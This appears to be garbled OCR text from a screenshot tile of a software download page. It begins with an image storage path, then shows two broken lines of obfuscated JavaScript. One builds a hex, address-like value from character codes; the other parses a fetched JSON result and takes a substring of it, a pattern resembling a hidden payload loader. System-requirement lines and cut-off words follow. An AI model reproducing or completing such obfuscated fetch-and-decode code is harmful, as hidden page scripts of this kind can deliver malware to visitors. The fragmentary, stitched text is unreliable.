
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
1 GHz processor needed
RAM:
Minimum 4 GB
Disk space:
At least 64 GB
Convert 
lightwei
PC novic